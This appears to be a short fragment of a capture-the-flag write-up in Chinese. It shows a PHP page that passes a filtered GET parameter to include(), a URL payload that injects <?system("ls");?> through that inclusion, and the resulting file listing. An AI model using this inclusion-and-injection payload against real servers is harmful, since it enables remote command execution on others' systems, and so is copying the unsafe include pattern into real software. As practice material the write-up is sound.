 不安全 111.198.29.45:48772/?page=http://127.0.0.1/index.php/?hello=<?system("ls");?>
应用 重要 服务器 资源 娱乐 人工智能 算法 网络攻防 Python 汇编/逆向
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php